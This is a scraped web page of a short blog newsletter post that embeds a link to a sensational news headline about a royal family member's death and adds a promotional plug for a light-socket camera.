<p><iframe loading="lazy" title="&#8220;BREAKING: Royal Family Member Dead From Gunshot Wound To The Head&#8221; &#8212; WLT Report" sandbox="allow-scripts" security="restricted" src="https://wltreport.com/2024/03/02/breaking-royal-family-member-dead-gunshot-wound-head/embed/#?secret=tVNqqkkY7j" width="600" height="338" data-secret="tVNqqkkY7j" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" class="wp-embedded-content"></iframe><script type="text/javascript">/*! This file is auto-generated */!function(c,d){"use strict";var e=!1,o=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},c.wp.receiveEmbedMessage);else if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(!t);else if(!(t.secret||t.message||t.value));else if(/[^a-zA-Z0-9]/.test(t.secret));else{for(var r,s,a,i=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),l=0;l<n.length;l++)n[l].style.display="none";for(l=0;l<i.length;l++)if(r=i[l],e.source!==r.contentWindow);else{if(r.removeAttribute("style"),"height"===t.message){if(1e3<(s=parseInt(t.value,10)))s=1e3;else if(~~s<200)s=200;r.height=s}if("link"===t.message)if(s=d.createElement("a"),a=d.createElement("a"),s.href=r.getAttribute("src"),a.href=t.value,!o.test(a.protocol));else if(a.host===s.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(o);else{o=!0;for(var e,t,r,s=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11./),i=d.querySelectorAll("iframe.wp-embedded-content"),n=0;n<i.length;n++){if(!(r=(t=i[n]).getAttribute("data-secret")))r=Math.random().toString(36).substr(2,10),t.src+="#?secret="+r,t.setAttribute("data-secret",r);if(s||a)(e=t.cloneNode(!0)).removeAttribute("security"),t.parentNode.replaceChild(e,t);t.contentWindow.postMessage({message:"ready",secret:r},"*")}}}}(window,document);</script></p>
<h3>Oh my.</h3>
<h3>See you back here tomorrow.</h3>
<h3>Your friend,</h3>
<h3>NOAH</h3>
<h3><strong><em>p.s</em></strong></h3>
<h3><em>You gotta check this out...pure genius!</em></h3>
<h3><em>Can you think of a few places you might want to use this in your house?</em></h3>
<h3><em>The best part is the price will surprise you (in a good way).</em></h3>
<h3><em><strong><span style="text-decoration: underline;"><a href="https://www.dcpodj3k5.com/DFBHL1/ZQMP5/?uid=105">See it here</a></span></strong> </em></h3>
<h3><a href="https://www.dcpodj3k5.com/DFBHL1/ZQMP5/?uid=105"><img loading="lazy" decoding="async" class="alignnone wp-image-11968" src="https://truthlion.com/wp-content/uploads/2024/02/light-stocket-cam.jpg" alt="" width="822" height="1140" srcset="https://truthlion.com/wp-content/uploads/2024/02/light-stocket-cam.jpg 1500w, https://truthlion.com/wp-content/uploads/2024/02/light-stocket-cam-768x1065.jpg 768w, https://truthlion.com/wp-content/uploads/2024/02/light-stocket-cam-1108x1536.jpg 1108w, https://truthlion.com/wp-content/uploads/2024/02/light-stocket-cam-1477x2048.jpg 1477w" sizes="auto, (max-width: 822px) 100vw, 822px" /></a></h3>
<h3><a href="https://www.dcpodj3k5.com/DFBHL1/ZQMP5/?uid=105"><span style="text-decoration: underline;"><strong>Grab one for 50% off (while they last)</strong></span></a></h3>
<div class="essb_links essb_counters essb_displayed_bottom essb_share essb_template_copy-retina essb_1545840656 essb_size_m print-no" id="essb_displayed_bottom_1545840656" data-essb-postid="12017" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="copy-retina" data-essb-counter-pos="hidden" data-essb-url="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" data-essb-fullurl="https://truthlion.com/noahs-nightly-newsletter-3-2-24/" data-essb-instance="1545840656"><ul class="essb_links_list"><li class="essb_item essb_totalcount_item essb_totalcount essb_tc_pos_leftbig" data-counter-pos="leftbig" data-counter-value="708"><div class="essb-tc-block essb-tc-style-text-big"><span class="essb-tc-block-number">708</span><span class="essb-tc-block-text">shares</span></div></li><li class="essb_item essb_link_truthsocial nolightbox essb_link_svg_icon"> <a href="https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&title=Noah\'s Nightly Newsletter – 3/2/24" title="" onclick="essb.window(&#39;https://truthsocial.com/share?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&title=Noah\'s Nightly Newsletter – 3/2/24&#39;,&#39;truthsocial&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-truthsocial essb-s-bgh-truthsocial essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_truthsocial"><svg width="144" height="144" viewBox="0 0 144 144" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M140.401 45V13.5H53.1006V129.9H90.6006V45H140.401Z" fill="white"/> <path d="M3 13.5H39V45H3V13.5Z" fill="white"/> <path d="M104.399 98.3994H140.399V129.899H104.399V98.3994Z" fill="white"/> </svg></span><span class="essb_network_name">Truth</span></a></li><li class="essb_item essb_link_gettr nolightbox essb_link_svg_icon"> <a href="https://gettr.com/share?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;https://gettr.com/share?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;gettr&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gettr essb-s-bgh-gettr essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gettr"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="450.000000pt" height="450.000000pt" viewBox="0 0 450.000000 450.000000" preserveAspectRatio="xMidYMid meet"> <g transform="translate(0.000000,450.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"> <path d="M3656 4270 c-83 -54 -224 -108 -508 -196 -297 -91 -376 -119 -516 -183 -206 -94 -333 -180 -453 -308 -204 -218 -232 -464 -88 -773 58 -123 130 -240 149 -240 10 0 26 20 40 49 30 64 91 124 160 155 31 14 107 35 170 46 265 48 330 62 421 91 235 74 420 246 490 457 25 75 18 89 -34 67 -20 -8 -48 -15 -62 -15 -24 0 -22 4 34 71 67 79 130 195 156 283 20 73 12 85 -43 57 -39 -20 -122 -43 -122 -35 0 3 24 33 54 68 97 115 175 245 225 377 32 82 17 88 -73 29z"></path> <path d="M1062 2278 c-16 -16 -15 -83 1 -96 6 -5 50 -17 97 -27 256 -51 439 -178 511 -355 24 -57 39 -82 54 -86 11 -2 254 -3 539 -2 449 3 520 5 527 18 4 8 23 50 43 93 77 169 277 298 523 337 37 6 73 16 80 22 16 13 17 80 1 96 -17 17 -2359 17 -2376 0z"></path> <path d="M1695 1605 c-14 -13 -25 -32 -25 -42 0 -30 82 -377 92 -390 5 -6 19 -13 31 -15 18 -3 23 -14 34 -76 6 -41 17 -80 23 -87 6 -8 28 -15 48 -17 l37 -3 12 -120 c7 -66 28 -276 48 -466 19 -191 35 -356 35 -368 0 -21 3 -21 214 -21 l214 0 6 43 c3 23 24 229 46 457 51 528 42 478 88 482 43 4 56 23 73 111 9 47 15 60 35 67 13 5 29 20 34 32 18 43 81 342 78 371 -4 38 -47 72 -77 62 -39 -12 -52 -50 -86 -257 -19 -111 -35 -204 -35 -205 0 -2 -22 -3 -50 -3 -60 0 -58 -13 -30 195 25 186 25 227 2 248 -39 35 -112 6 -112 -44 0 -34 -20 -310 -26 -357 l-5 -43 -47 3 -46 3 3 211 3 211 -27 22 c-34 26 -46 26 -76 2 -24 -19 -24 -21 -24 -233 l0 -213 -43 -3 c-28 -2 -44 1 -47 10 -2 7 -11 100 -19 206 -16 202 -24 234 -66 247 -27 8 -68 -18 -75 -48 -3 -12 5 -108 18 -212 13 -105 22 -193 20 -197 -7 -13 -93 -9 -98 5 -3 6 -20 102 -39 211 -31 184 -36 202 -60 223 -34 29 -51 29 -81 -2z"></path> </g> </svg></span><span class="essb_network_name">Gettr</span></a></li><li class="essb_item essb_link_gab nolightbox essb_link_svg_icon"> <a href="https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah\'s Nightly Newsletter – 3/2/24" title="" onclick="essb.window(&#39;https://gab.com/compose?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah\'s Nightly Newsletter – 3/2/24&#39;,&#39;gab&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-gab essb-s-bgh-gab essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_gab"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 131.4 100" style="enable-background:new 0 0 131.4 100;" xml:space="preserve"> <style type="text/css"> .st0{fill:#ffffff;} .st1{fill:#FFFFFF;} .st2{fill:#215E54;} </style> <path class="st0" d="M123.1,38L123.1,38c7.9-9.8,6.4-24.2-3.4-32.1S95.6-0.5,87.6,9.3c-0.5,0.6-1,1.3-1.4,1.9 C79.8,10.4,78.2,26,65.9,26h-0.4c-12.3,0-13.9-15.6-20.4-14.8C38.7,0.4,24.7-3.3,13.8,3.1S-0.7,23.6,5.7,34.4 c0.7,1.3,1.6,2.4,2.6,3.5l0,0C-14.2,65,10.5,100,65.6,100h0.1C120.9,100,145.7,65.1,123.1,38z"/> <path class="st1" d="M117.6,34.4c-6,6.7-16.3,7.4-23,1.4c-6.7-6-7.4-16.3-1.4-23c6-6.7,16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C121.7,27.6,120.2,31.4,117.6,34.4z"/> <path class="st2" d="M105.4,15c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S110.2,15,105.4,15L105.4,15z M103.1,23 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4s2.4,1.1,2.4,2.4C105.4,21.9,104.4,23,103.1,23L103.1,23z"/> <path class="st1" d="M37.6,33.6c-6,6.7-16.3,7.4-23,1.4s-7.4-16.3-1.4-23s16.3-7.4,23-1.4c3.5,3.1,5.5,7.5,5.5,12.2 C41.7,26.8,40.3,30.6,37.6,33.6z"/> <path class="st2" d="M25.4,14.2c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.7,8.7s8.7-3.9,8.7-8.7S30.2,14.2,25.4,14.2L25.4,14.2z M23.1,22.2 c-1.3,0-2.4-1.1-2.4-2.4s1.1-2.4,2.4-2.4c1.3,0,2.4,1.1,2.4,2.4C25.5,21.2,24.4,22.2,23.1,22.2C23.1,22.2,23.1,22.2,23.1,22.2z"/> <path class="st2" d="M65.7,74.8c-12.9,0-24.9-3.9-29.4-5.6c-0.2-0.1-0.4,0-0.5,0.2c-0.1,0.2,0,0.4,0.1,0.5 c6.1,4.5,25.3,9.6,29.8,9.6s23.6-5.1,29.8-9.6c0.2-0.1,0.2-0.4,0.1-0.6c-0.1-0.1-0.3-0.2-0.5-0.1C90.6,70.9,78.6,74.8,65.7,74.8z"/> <path class="st2" d="M49.1,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H49.1z"/> <path class="st2" d="M72.8,51.7l3.4-5.5c0.5-0.7,1.4-1,2.2-0.5c0.2,0.1,0.4,0.3,0.5,0.5l3.4,5.5H72.8z"/> <path class="st0" d="M65.7,7.1c0,0-12.6,0-18.9,3.1c4.7,0,7.9,12.6,18.9,12.6s14.2-12.6,18.9-12.6C78.3,7.1,65.7,7.1,65.7,7.1z"/> </svg></span><span class="essb_network_name">Gab</span></a><span class="essb_counter_hidden" data-cnt="131" data-cnt-short=""></span></li><li class="essb_item essb_link_telegram nolightbox essb_link_svg_icon"> <a href="https://telegram.me/share/url?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&text=Noah%27s%20Nightly%20Newsletter%20–%203%2F2%2F24" title="" onclick="essb.tracking_only('', 'telegram', '1545840656', true);" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-telegram essb-s-bgh-telegram essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_telegram"><svg class="essb-svg-icon essb-svg-icon-telegram" aria-hidden="true" role="img" focusable="false" width="28" height="32" viewBox="0 0 28 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.919 6.162l-4.225 19.925c-0.319 1.406-1.15 1.756-2.331 1.094l-6.438-4.744-3.106 2.988c-0.344 0.344-0.631 0.631-1.294 0.631l0.463-6.556 11.931-10.781c0.519-0.463-0.113-0.719-0.806-0.256l-14.75 9.287-6.35-1.988c-1.381-0.431-1.406-1.381 0.288-2.044l24.837-9.569c1.15-0.431 2.156 0.256 1.781 2.013z"></path></svg></span><span class="essb_network_name">Telegram</span></a><span class="essb_counter_hidden" data-cnt="92" data-cnt-short=""></span></li><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B3%252F2%252F24" title="" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&t=Noah%255C%2527s%2BNightly%2BNewsletter%2B%2526%25238211%253B%2B3%252F2%252F24&#39;,&#39;facebook&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Share</span></a><span class="essb_counter_hidden" data-cnt="65" data-cnt-short=""></span></li><li class="essb_item essb_link_twitter2 nolightbox essb_link_svg_icon"> <a href="https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Noah\'s Nightly Newsletter – 3/2/24&url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&counturl=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;twitter2&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter2 essb-s-bgh-twitter2 essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter2"><svg class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Tweet</span></a><span class="essb_counter_hidden" data-cnt="159" data-cnt-short=""></span></li><li class="essb_item essb_link_mail nolightbox essb_link_svg_icon"> <a href="/cdn-cgi/l/email-protection#[base64]" title="" onclick="essb.tracking_only('', 'mail', '1545840656', true);" target="_self" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-mail essb-s-bgh-mail essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network"><span class="essb_icon essb_icon_mail"><svg class="essb-svg-icon essb-svg-icon-mail" aria-hidden="true" role="img" focusable="false" width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60"><polygon points="60,50.234 60,9.944 39.482,30.536 " /><polygon points="0,9.941 0,50.234 20.519,30.535 " /><path d="M1.387,8.5l21.002,21.08c0.121,0.051,0.471,0.415,0.517,0.519l5.941,5.963c0.635,0.591,1.672,0.59,2.333-0.025l5.911-5.933c0.046-0.105,0.4-0.473,0.522-0.524L58.615,8.5H1.387z" /><path d="M38.07,31.954l-5.5,5.52c-0.73,0.68-1.657,1.019-2.58,1.019c-0.914,0-1.823-0.332-2.533-0.993l-5.526-5.546L1.569,51.5h56.862L38.07,31.954z" /></svg></span><span class="essb_network_name"> </span></a><span class="essb_counter_hidden" data-cnt="233" data-cnt-short=""></span></li><li class="essb_item essb_link_print nolightbox essb_link_svg_icon"> <a href="http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F" title="" onclick="essb.window(&#39;http://www.printfriendly.com/print/?url=https%3A%2F%2Ftruthlion.com%2Fnoahs-nightly-newsletter-3-2-24%2F&#39;,&#39;print_friendly&#39;,&#39;1545840656&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-print essb-s-bgh-print essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_print"><svg class="essb-svg-icon essb-svg-icon-print" aria-hidden="true" role="img" focusable="false" width="30" height="32" viewBox="0 0 30 32" xmlns="http://www.w3.org/2000/svg"><path d="M6.857 27.714h16v-4.571h-16v4.571zM6.857 16.286h16v-6.857h-2.857c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-11.429v11.429zM27.429 17.429c0-0.625-0.518-1.143-1.143-1.143s-1.143 0.518-1.143 1.143 0.518 1.143 1.143 1.143 1.143-0.518 1.143-1.143zM29.714 17.429v7.429c0 0.304-0.268 0.571-0.571 0.571h-4v2.857c0 0.946-0.768 1.714-1.714 1.714h-17.143c-0.946 0-1.714-0.768-1.714-1.714v-2.857h-4c-0.304 0-0.571-0.268-0.571-0.571v-7.429c0-1.875 1.554-3.429 3.429-3.429h1.143v-9.714c0-0.946 0.768-1.714 1.714-1.714h12c0.946 0 2.25 0.536 2.929 1.214l2.714 2.714c0.679 0.679 1.214 1.982 1.214 2.929v4.571h1.143c1.875 0 3.429 1.554 3.429 3.429z" /></svg></span><span class="essb_network_name">  </span></a><span class="essb_counter_hidden" data-cnt="28" data-cnt-short=""></span></li></ul></div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-851f24" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="225763"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script></div>
<!-- CONTENT END 4 -->
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<!--<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://truthlion.com/tag/clean/" rel="tag">Clean</a><a href="https://truthlion.com/tag/featured/" rel="tag">Featured</a></span>
														</div>mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://truthlion.com/noahs-nightly-newsletter-3-3-24/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Noah&#8217;s Nightly Newsletter &#8211; 3/3/24</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://truthlion.com/noahs-nightly-newsletter-3-1-24/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>Noah&#8217;s Nightly Newsletter &#8211; 3/1/24</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="/wp-content/uploads/2021/09/truthlion-logo-wide.png"/>
																	<meta itemprop="url" content="/wp-content/uploads/2021/09/truthlion-logo-wide.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="TruthLion">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																							

<div id="before-comments">&nbsp;</div>
<p id="comments">&nbsp;</p>
<div id="comments leave-a-comment" class="comments mvp-post-add-main">
	<h2>Join the conversation!</h2>
	<p>Please share your thoughts about this article below. We value your opinions, and would love to see you add to the discussion!</p>
</div>	

<div id="disqus_thread"></div>
<script>
		var disqus_config = function () {
		this.page.url = 'https://truthlion.com/noahs-nightly-newsletter-3-2-24/';
		this.page.identifier = '12017';
		};

		(function() {
		var d = document, s = d.createElement('script');
		s.src = 'https://truthlion.disqus.com/embed.js';
		s.setAttribute('data-timestamp', +new Date());
		(d.head || d.body).appendChild(s);
		})();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="rc-widget-7dd8b3" data-rc-widget data-widget-host="habitat" data-endpoint="//trends.revcontent.com" data-widget-id="219991"></div>
<script type="text/javascript" src="https://assets.revcontent.com/master/delivery.js" defer="defer"></script>
</div>
													
												</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="search-3" class="mvp-side-widget widget_search"><form method="get" id="searchform" action="https://truthlion.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form></section><section id="enhancedtextwidget-15" class="dotted-widget mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><!--INFOLINKS_OFF-->
If you love what we do, please consider a $1/month donation to keep us live!  Thank you!<br><br>

<a href="https://wltreport.givingfuel.com/wlt" target="_blank" style="display:block;padding: 0px;font-size:24px;text-align:center;border-radius:50px;color:#fff;background:#DA372D;font-weight:900;margin: 0 30px;">DONATE</a>
<!--INFOLINKS_ON--></div></section><div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-12-47361587' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-12-47361587' data-insertion-no-dbg data-code='[base64]' data-block='12'></div>

<section id="enhancedtextwidget-10" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script src="https://choiceclips.whatfinger.com/widgets/new-wfw.js"></script><div id="wWidget_07cf20f688" data-action="widget"></div><script type="application/javascript">var wWidgetConf_07cf20f688 = {rows: 3,cols: 1,backgroundColor: 'rgb(240, 240, 240)',textColor: 'rgb(0, 0, 0)',borderColor: '#DDD',displayContent: '0',contentSort: '0',contentType: '0',showTitle: '1',showThumb: '1',widgetID: 'wWidget_07cf20f688',layout: 'basic'};</script></div></section><div class='code-block code-block-20' style='margin: 8px 0; clear: both;'>
<!-- Freedom Ad Network TL_Sidebar -->
<div data-fan="b1dfcbb2-82ea-44a7-b32a-e56b7c7755b0"></div></div>
<section id="enhancedtextwidget-22" class="mvp-side-widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><div id="adcovery-3160"></div></div></section><section id="recent-posts-widget-with-thumbnails-2" class="mvp-side-widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Latest Articles</span></h4></div>
	<ul>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-22-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/22/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-21-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/21/26</span></a></li>
		<li><a href="https://truthlion.com/noahs-nightly-newsletter-1-20-26/"><img width="400" height="240" src="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg" class="attachment-400x240 size-400x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-400x240.jpg 400w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-768x461.jpg 768w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1536x922.jpg 1536w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-1000x600.jpg 1000w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6-590x354.jpg 590w, https://truthlion.com/wp-content/uploads/2021/10/NOAH-NIGHTLY-NEWSLETTER-6.jpg 2000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="rpwwt-post-title">Noah’s Nightly Newsletter – 1/20/26</span></a></li>
